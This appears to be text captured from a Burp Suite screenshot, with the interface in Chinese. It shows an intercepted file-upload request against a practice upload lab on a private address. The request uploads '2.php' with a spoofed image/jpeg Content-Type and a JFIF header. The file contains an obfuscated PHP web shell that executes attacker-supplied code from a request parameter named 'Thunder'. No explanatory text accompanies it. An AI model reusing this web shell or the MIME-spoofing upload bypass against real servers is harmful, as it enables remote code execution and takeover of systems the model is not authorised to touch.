 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Bypass WAF
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.44.129:9096 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload/Pass-02/index.php HTTP/1.1
Host: 192.168.44.129:9096
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3789951074091594324265619070
Content-Length: 532
Origin: http://192.168.44.129:9096
Connection: close
Referer: http://192.168.44.129:9096/upload/Pass-02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------3789951074091594324265619070
Content-Disposition: form-data; name="upload_file"; filename="2.php"
Content-Type: image/jpeg
JFIF H H C
<?php @extract(array(b=>create_function(NulL,fun2()))); @extract(array(c=>$b())); function fun2(){$b=$_REQUEST;return @($b[Thunder]);} ?>
-----------------------------3789951074091594324265619070
Content-Disposition: form-data; name="submit"
上传
-----------------------------3789951074091594324265619070--
? < + > 输入搜索字词 没有比赛